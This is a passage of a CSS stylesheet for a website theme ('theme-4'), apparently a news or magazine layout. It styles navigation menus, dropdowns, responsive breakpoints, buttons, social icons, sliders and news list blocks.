  border-bottom: 0;
}

.theme-4 .dropdown-menu > .active > a,
.theme-4 .dropdown-menu > .active > a:hover,
.theme-4 .dropdown-menu > .active > a:focus,
.theme-4 .dropdown-menu > .active > .dropdown-menu > .active > a {
  color: #FF5555;
}

.theme-4 .dropdown-menu > li > a:hover,
.theme-4 .dropdown-menu > li > a:focus {
  color: #FF5555;
}

@media (min-width: 767px) {
  .theme-4 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 100%;
    top: 0;
    display: none;
  }

  .theme-4 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
    display: block;
  }
}
.theme-4 .mega-menu-content {
  width: 1110px;
  padding: 0;
}

.theme-4 .mega-menu-content-inner {
  padding: 20px 10px;
}

.theme-4 .mega-menu-content .row {
  margin: 0;
}

.theme-4 .main-nav.dark-bg > .container > .row {
  border: 0;
  background: #272727;
  margin-left: 0;
  margin-right: 0;
}

.theme-4 .dark-bg .navbar-toggler {
  margin-left: 6px;
}

.theme-4 .main-nav.dark-bg ul.navbar-nav > li > a {
  color: #fff;
}

.theme-4 .main-nav.dark-bg ul.navbar-nav > li > a:before {
  border: 0;
}

.theme-4 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-4 .main-nav.dark-bg ul.navbar-nav > li:hover {
  background: #fc4a00;
}

.theme-4 .main-nav.dark-bg .nav-search i {
  color: #fff;
}

.theme-4 .main-nav {
  position: relative;
  padding: 0 15px;
}

.theme-4 .mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  animation: menu-animation 0.8s ease-out forwards;
}

@keyframes menu-animation {
  0% {
    opacity: 0;
    transform: scale(0.04) translateY(300%);
  }
  40% {
    transform: scale(0.04) translateY(0);
    transition: ease-out;
  }
  40% {
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
.theme-4 .menu-tab .nav.nav-tabs {
  border-right: 1px solid #dedede;
  padding: 20px 0;
  padding-right: 0;
  min-height: 250px;
  margin-top: 0;
}

.theme-4 .menu-tab .nav.nav-tabs > li > a {
  border: 1px solid transparent;
  border-radius: 0;
  font-weight: 400;
  padding: 14px 16px 14px 30px;
  background: #fff;
  text-transform: initial;
  font-size: 14px;
}

.theme-4 .menu-tab .nav.nav-tabs > li > a.active {
  background: #dedede;
  margin-right: -1px;
  border: 1px solid #dedede;
  border-right: 0;
  color: #fc4a00;
  cursor: pointer;
}

.theme-4 .menu-tab .tab-content > .tab-pane {
  padding: 25px 0;
  min-height: 250px;
}

.theme-4 .menu-tab .tab-content > .tab-pane .col-md-3 {
  padding-right: 10px;
  padding-left: 10px;
}

.theme-4 .header.header-menu {
  padding: 0;
}

.theme-4 .header.header-menu .logo {
  padding: 12px 0;
}

.theme-4 .header.header-menu > .container > .row {
  border-bottom: 1px solid #dedede;
  margin-left: 0;
  margin-right: 0;
}

.theme-4 .header.header-menu ul.navbar-nav > li > a {
  line-height: 70px;
}

.theme-4 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-4 .site-nav-inner {
  position: static;
  width: 100%;
}

.theme-4 .header.header-menu .mega-menu-content {
  min-width: 1145px;
  left: -43%;
}

.theme-4 .nav-social-wrap {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
}

.theme-4 .navbar {
  position: absolute;
  top: 70px;
  width: 100%;
  background: #f8f8f8;
  z-index: 9;
  padding: 0;
}

@media (min-width: 992px) {
  .theme-4 .navbar {
    position: static;
    top: 70px;
    width: 100%;
    background: transparent;
  }

  .theme-4 ul.navbar-nav > li > a {
    color: #FFFFFF;
    padding: 0 22px;
  }

  .theme-4 ul.navbar-nav > li:hover > a {
    color: #FF5555;
  }

  .theme-4 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-4 .site-nav-inner {
    position: static;
    width: 100%;
  }
}
.theme-4 ul.navbar-nav > li:after {
  position: absolute;
  content: "";
  height: 0;
  width: 100%;
  background: #0c426f;
  bottom: 0;
  left: 0;
  z-index: 2;
  transition: all 0.3s;
}

.theme-4 ul.navbar-nav > li:hover:after {
  height: 2px;
  transition: all 0.3s;
}

@media (min-width: 992px) {
  .theme-4 .header {
    min-height: 70px;
  }

  .theme-4 .main-nav ul.navbar-nav > li > a {
    padding: 0 15px;
    line-height: 70px;
    display: inline-block;
  }

  .theme-4 .main-nav ul.navbar-nav > li {
    position: relative;
    z-index: 2;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    background: #FFFFFF;
    z-index: -1;
    left: 0;
    top: 0;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li:after {
    position: absolute;
    content: "";
    height: 3px;
    width: 0;
    background: linear-gradient(90deg, #FF5555, #AB50EF);
    z-index: -1;
    left: 0;
    bottom: 0;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li:hover:before {
    height: 100%;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li:hover:after {
    width: 100%;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li > a:hover::after {
    opacity: 1;
  }

  .theme-4 blockquote {
    padding: 45px 120px 30px;
  }
}
@media (min-width: 1200px) {
  .theme-4 {
    /* Header */
  }

  .theme-4 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-4 .navbar-collapse {
    padding-right: 0;
  }

  .theme-4 .nav-style-boxed .navbar-collapse {
    padding-left: 15px;
  }

  .theme-4 .header.header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -27px;
  }

  .theme-4 .main-nav ul.navbar-nav > li > a {
    padding: 0px 15px 0px;
  }

  .theme-4 .sidebar {
    margin-left: 40px;
  }

  .theme-4 .sidebar.sidebar-left {
    margin-left: 0;
    margin-right: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .theme-4 {
    /* Header */
    /* Subscribe */
    /* Action box */
    /* Footer */
  }

  .theme-4 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-4 ul.navbar-nav > li {
    padding: 0 6px;
  }

  .theme-4 ul.navbar-nav > li a {
    font-size: 12px;
  }

  .theme-4 .dropdown-menu li a {
    font-size: 12px;
  }

  .theme-4 .header .header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -11px;
  }

  .theme-4 .newsletter-form input {
    min-width: 340px;
  }

  .theme-4 .action-box-text {
    font-size: 13px;
  }

  .theme-4 #back-to-top.affix {
    bottom: 35px;
  }

  .theme-4 .mega-menu-content {
    max-width: 940px;
  }
}
@media (min-width: 575px) {
  .theme-4 .main-nav {
    padding: 0;
  }

  .theme-4 .nav-social-wrap {
    padding: 0 15px;
  }

  .theme-4 .navbar-toggler {
    left: 15px;
  }

  .theme-4 .navbar {
    width: 98%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .theme-4 {
    /* top info */
    /* Header */
    /* Navigation breakpoint */
    /* Navigation */
    /* Featured area */
    /* Sidebar */
    /* Footer */
  }

  .theme-4 ul.top-info li {
    padding-right: 12px;
  }

  .theme-4 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-4 .logo {
    padding: 13px 0;
  }

  .theme-4 .logo img {
    width: 100%;
  }

  .theme-4 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-4 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-4 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-4 .navbar-collapse ul.navbar-nav {
    float: none !important;
    margin-top: 0px;
    width: 100%;
  }

  .theme-4 ul.navbar-nav > li {
    float: none;
    display: block;
  }

  .theme-4 .collapse.in {
    display: block !important;
  }

  .theme-4 .navbar-collapse.in {
    overflow-y: auto;
  }

  .theme-4 ul.nav li.dropdown:hover ul.dropdown-menu {
    display: none;
  }

  .theme-4 ul.nav li.dropdown.open ul.dropdown-menu {
    display: block;
  }

  .theme-4 .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }

  .theme-4 .navbar-collapse {
    background: none;
    width: 100%;
  }

  .theme-4 ul.navbar-nav > li:hover > a:after,
.theme-4 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-4 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-4 ul.navbar-nav > li,
.theme-4 .nav-style-boxed ul.navbar-nav > li {
    display: block;
  }

  .theme-4 .navbar-nav .open .dropdown-menu > li {
    padding-left: 0;
  }

  .theme-4 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
    padding: 5px 15px 10px 10px;
  }

  .theme-4 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 10px 10px;
  }

  .theme-4 ul.navbar-nav {
    padding: 0 0 10px;
  }

  .theme-4 ul.navbar-nav li {
    float: none;
  }

  .theme-4 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 10px 20px;
    display: block;
    min-width: 350px;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
    padding-left: 50px;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 35px !important;
  }

  .theme-4 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
    box-shadow: none;
    border-top: 0;
    background: none;
  }

  .theme-4 ul.navbar-nav .dropdown-menu li a {
    padding-left: 20px !important;
  }

  .theme-4 ul.navbar-nav > li.nav-search,
.theme-4 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-4 ul.navbar-nav li a i,
.theme-4 .dropdown-submenu > a:after {
    float: right;
    width: 36px;
    height: 28px;
    line-height: 28px;
    margin-top: -5px;
    text-align: center;
    color: #000;
  }

  .theme-4 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-4 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-4 .featured-post-area .pad-r {
    padding-right: 15px;
  }

  .theme-4 .featured-post-area .pad-l {
    padding-left: 15px;
  }

  .theme-4 .sidebar-right {
    margin-top: 50px;
  }

  .theme-4 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-4 .block.color-aqua,
.theme-4 .block.color-violet {
    margin-top: 40px;
  }

  .theme-4 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-4 .newsletter-form input {
    width: 90%;
  }

  .theme-4 .footer-info-content {
    padding: 50px 100px 0;
  }

  .theme-4 #back-to-top.affix {
    bottom: 78px;
  }
}
@media (max-width: 767px) {
  .theme-4 {
    /* Top bar */
    /* Header */
    /* Navigation breakpoint */
    /* Dart bg */
    /* Search */
    /* Featured area */
    /* Block */
    /* Sidebar */
    /* Footer */
    /* Block title */
    /* Category style */
  }

  .theme-4 .boxed-layout .body-inner {
    margin: 0 auto;
  }

  .theme-4 .trending-bar {
    padding: 20px 0;
  }

  .theme-4 .trending-bar .trending-title {
    float: none;
    border: none;
  }

  .theme-4 .trending-bar .post-title.title-small {
    padding: 10px 0;
  }

  .theme-4 .ts-date {
    padding: 0;
    border-right: 0;
    display: block;
  }

  .theme-4 .top-nav {
    display: block;
    margin: 10px 0;
  }

  .theme-4 .top-bar {
    text-align: center;
  }

  .theme-4 .top-social ul li a {
    padding: 0 10px;
  }

  .theme-4 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-4 .logo {
    padding: 13px 0 25px;
    text-align: center;
  }

  .theme-4 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-4 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-4 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-4 .navbar-collapse.collapse:after {
    display: block;
    content: "";
    clear: both;
  }

  .theme-4 .navbar-collapse,
.theme-4 .site-nav-inner {
    background: none;
    width: 100%;
  }

  .theme-4 ul.navbar-nav > li:hover > a:after,
.theme-4 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-4 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-4 .navbar-nav .open .dropdown-menu > li > a,
.theme-4 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 10px 15px 10px 10px;
  }

  .theme-4 ul.navbar-nav > li {
    display: block;
  }

  .theme-4 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
  }

  .theme-4 ul.navbar-nav > li.nav-search,
.theme-4 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-4 ul.navbar-nav {
    width: 100%;
    padding: 0 0 10px;
  }

  .theme-4 ul.navbar-nav > li {
    float: none;
  }

  .theme-4 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 7px 20px;
    display: block;
    background: transparent;
  }

  .theme-4 ul.navbar-nav .dropdown-menu > li > a {
    padding-left: 15px;
  }

  .theme-4 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 20px;
  }

  .theme-4 ul.navbar-nav .dropdown-menu {
    box-shadow: none;
    border-top: 0;
    background: none;
    padding-left: 15px;
  }

  .theme-4 ul.navbar-nav li a i,
.theme-4 .dropdown-submenu > a:after {
    color: #333;
    float: right;
    line-height: 28px;
    margin-top: -5px;
    margin-right: 10px;
    text-align: center;
  }

  .theme-4 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-4 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-4 .main-nav.dark-bg {
    margin-bottom: 20px;
  }

  .theme-4 .main-nav.dark-bg > .container > .row {
    padding: 0 20px;
  }

  .theme-4 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-4 .main-nav.dark-bg ul.navbar-nav > li:hover {
    background: none;
  }

  .theme-4 .main-nav.dark-bg ul.navbar-nav li a {
    color: #17222B;
  }

  .theme-4 .header-top-social {
    margin-bottom: 20px;
  }

  .theme-4 .search-block {
    width: 220px;
  }

  .theme-4 .header.header-menu {
    position: relative;
    margin-bottom: 20px;
  }

  .theme-4 .search-area {
    position: absolute;
    right: 0;
    top: 50px;
  }

  .theme-4 .featured-post-area .pad-r,
.theme-4 .pad-r-small {
    padding-right: 15px;
    padding-right: 15px;
  }

  .theme-4 .featured-post-area .pad-l,
.theme-4 .pad-l-small {
    padding-left: 15px;
  }

  .theme-4 .post-title {
    font-size: 18px;
    line-height: 26px;
  }

  .theme-4 .block.color-orange .post-overaly-style.last {
    margin-top: 40px;
  }

  .theme-4 .sidebar-right {
    margin-top: 50px;
  }

  .theme-4 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-4 .block.color-aqua,
.theme-4 .block.color-violet {
    margin-top: 40px;
  }

  .theme-4 .social-icon li a i {
    margin-bottom: 10px;
  }

  .theme-4 .post-block-style.post-float-half .post-thumb img {
    max-width: 100%;
    min-height: 100%;
    margin-bottom: 20px;
  }

  .theme-4 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-4 .newsletter-form input {
    width: 90%;
  }

  .theme-4 .footer-info-content {
    padding: 50px 20px 0;
  }

  .theme-4 .footer-social li a i {
    margin-bottom: 10px;
  }

  .theme-4 #back-to-top.affix {
    bottom: 78px;
  }

  .theme-4 .featured-tab .nav-tabs {
    margin: 20px 0;
    position: static;
  }

  .theme-4 .footer-menu .nav {
    display: inline-block;
  }

  .theme-4 #back-to-top {
    bottom: 0;
    right: 20px;
  }

  .theme-4 .block-title > span {
    padding: 9px 10px;
  }

  .theme-4 .featured-tab .nav-tabs > li > a {
    font-size: 12px;
  }

  .theme-4 .category-style2 .post-thumb {
    margin-bottom: 20px;
  }

  .theme-4 .ts-author-comments::after {
    display: none;
  }

  .theme-4 .single-post .post-navigation {
    padding: 30px 0;
  }

  .theme-4 .single-post .post-navigation .post-next,
.theme-4 .single-post .post-navigation .post-previous {
    width: 100%;
    border: none;
    margin: 10px 0;
  }
}
@media (max-width: 991px) {
  .theme-4 .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .theme-4 .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .theme-4 .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.theme-4 h2.post-title.title-small, .theme-4 h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.theme-4 .post-thumb {
  position: relative;
  z-index: 2;
}

.theme-4 a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.theme-4 .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.theme-4 .users_area {
  position: relative;
  z-index: 2;
}

.theme-4 .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.theme-4 .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.theme-4 .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

.theme-4 .date4 {
  position: relative;
  z-index: 2;
}

.theme-4 .date4:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 1.5px;
  background: #17222B;
  right: 0;
  top: 0;
  opacity: 0.1;
}

.theme-4 .temp_wap {
  position: relative;
  z-index: 2;
  padding-left: 70px;
  float: right;
}

.theme-4 .temp_wap p {
  font-size: 12px;
  font-weight: 500;
  opacity: 0.5;
  line-height: 12px;
}

.theme-4 .temp_icon {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  left: 15px;
}

.theme-4 h3.temp_count {
  position: relative;
  z-index: 2;
  color: #17222B;
  margin-left: 12px;
  display: inline-block;
}

.theme-4 h3.temp_count:after {
  position: absolute;
  content: "";
  height: 30px;
  width: 30px;
  background: url(../img/icon/s.png);
  background-repeat: no-repeat;
  right: -35px;
}

.theme-4 .lang {
  padding-left: 15px;
}

.theme-4 .lang li a {
  font-weight: 500;
  color: #9199A0;
}

.theme-4 .users_area li {
  font-weight: 500;
  padding: 0 4px;
  font-size: 16px;
  cursor: pointer;
  color: #9199A0;
}

.theme-4 .menu_right > div {
  position: relative;
  z-index: 2;
  padding-right: 15px;
}

.theme-4 .menu_right > div:after {
  position: absolute;
  content: "";
  height: 25px;
  width: 2px;
  background: #65717A;
  right: 0;
  top: 50%;
  margin-top: -12.5px;
}

.theme-4 .menu_right > div:last-child {
  padding-right: 0;
}

.theme-4 .menu_right > div:last-child:after {
  display: none;
}

.theme-4 .date3 {
  background: #29333C;
  padding: 27px;
  color: #fff;
  text-align: center;
}

.theme-4 .main-menu .row {
  padding: 0;
  margin: 0;
}

.theme-4 .main-menu .col-lg-3 {
  padding: 0;
  margin: 0;
}

.theme-4 .main-menu .col-lg-2 {
  padding: 0;
  margin: 0;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1, .theme-3 .signup_form form input.cbtn {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .dark-theme .topbar .social1 ul li a, .theme-3 .topbar .social1 li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

body.bg4 {
  background: #FAFAFA;
}

.theme-4 {
  /*================================
  	RESPONSIVE CSS

  */
  /*================================
  	HEIGH LARGE DEVICE

  */
  /*================================
  	EXTRA LARGE DEVICE

  */
  /*================================
  	EXTRA LARGE DEVICE

  */
  /*================================
  	SMALL LEPTOP DEVICE

  */
  /*================================
  	MEDIUM DEVICE

  */
  /*================================
  	LARGE MOBILE DEVICE

  */
  /*================================
  	MOBILE LANDSCAPE DEVICE

  */
  /*================================
   MOBILE PORTRAIT DEVICE

  */
}

.theme-4 .container {
  max-width: 1250px;
}

.theme-4 .footer_area3 .logo a {
  margin-bottom: 15px;
}

.theme-4 a:hover {
  color: #FF5555;
}

.theme-4 .page_category h4,
.theme-4 li.page_category {
  color: #FF5555;
}

.theme-4 .welcome_list .slick-track {
  margin: 0 0;
}

.theme-4 .welcome_list .slick-list {
  padding: 0 30px 0 0 !important;
}

.theme-4 .welcome_list .slick-list {
  margin-right: 30px;
}

.theme-4 .logo4 {
  display: flex;
  align-self: center;
  justify-content: center;
  padding: 20px;
  width: 250px;
  height: 150px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-align: center;
}

.theme-4 .v3datentemp > div {
  width: 45%;
  float: left;
}

.theme-4 .search4 {
  color: white;
  cursor: pointer;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  display: inline-block;
  padding: 21px;
}

.theme-4 .widget-title {
  padding-left: 40px;
}

.theme-4 .col-lg-4.align-self-center.fix_width_social {
  max-width: 26%;
}

.theme-4 .welcome_list .slick-slide {
  padding: 0px 1px;
}

.theme-4 .widget-title:before {
  position: absolute;
  content: "";
  height: 5px;
  width: 30px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  top: 50%;
  margin-top: -2.5px;
  z-index: -1;
}

.theme-4 .social4 li a {
  width: 50px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background: #ECEDEE;
  font-size: 15px;
  color: #17222B;
  position: relative;
  z-index: 2;
  overflow: hidden;
  transition: all 0.3s;
}

.theme-4 .social4 li a:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: -100%;
  z-index: -1;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  transition: all 0.3s;
}

.theme-4 .social4 li a:hover {
  color: #FFFFFF;
}

.theme-4 .social4 li a:hover:before {
  left: 0;
  transition: all 0.3s;
}

.theme-4 .slider_arrow4 {
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  height: 160px;
  width: 30px;
  line-height: 160px;
  text-align: center;
  color: #000;
  font-size: 21px;
  z-index: 99;
  transition: all 0.3s;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
}

.theme-4 .slider_arrow4.arrow_right {
  left: auto;
  right: 0;
}

.theme-4 .slider_arrow4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #fff;
  transition: all 0.3s;
}

.theme-4 a.showmore, .theme-4 button.showmore, .theme-4 input.showmore {
  background: #F8EDF9;
  color: #FF5555;
  border: none;
}

.theme-4 .date4 {
  text-align: center;
}

.theme-4 .date4 h5 {
  font-size: 18px;
}

.theme-4 .date4 h5 span {
  display: block;
  font-size: 14px;
  font-weight: 400;
  margin-top: 5px;
  opacity: 0.6;
}

.theme-4 .logo_area {
  padding: 0;
}

.theme-4 .welcome_txt .title_meta {
  font-weight: 500;
  color: #FFFFFF;
  position: relative;
  z-index: 2;
  padding-left: 15px;
}

.theme-4 .welcome_txt .title_meta:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 5px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  top: 50%;
  margin-top: -10px;
}

.theme-4 .welcome_txt h1 {
  color: #FFFFFF;
  font-size: 44px;
  text-decoration: underline;
}

.theme-4 .welcome4_area_wrap {
  position: relative;
  z-index: 1;
}

.theme-4 .welcome4_area {
  padding: 250px 0 350px;
  position: relative;
  z-index: 2;
}

.theme-4 .welcome_news_list .row > div {
  padding: 1px;
}

.theme-4 .welcome_news_list .single_news_list {
  background: #17222B;
  padding: 25px;
  height: 160px;
  transition: all 0.3s;
  position: relative;
  z-index: 2;
}

.theme-4 .welcome_news_list .single_news_list:after {
  position: absolute;
  content: "";
  height: 5px;
  width: 0;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  bottom: 0;
  transition: all 0.3s;
  left: 0;
}

.theme-4 .welcome_news_list .single_news_list:hover:after {
  width: 100%;
  transition: all 0.3s;
}

.theme-4 .welcome_news_list .single_news_list a {
  color: #fff;
  transition: all 0.3s;
  font-weight: 400;
  font-size: 16px;
  line-height: 23px;
  margin-top: 10px;
}

.theme-4 .welcome_news_list .single_news_list h4 {
  font-weight: 400;
}

.theme-4 .welcome_news_list .single_news_list p {
  color: #fff;
  transition: all 0.3s;
  font-weight: 500;
}

.theme-4 .welcome_news_list .single_news_list p span {
  color: #fff;
  transition: all 0.3s;
}

.theme-4 .welcome_news_list .single_news_list:hover {
  background: #FFFFFF;
}

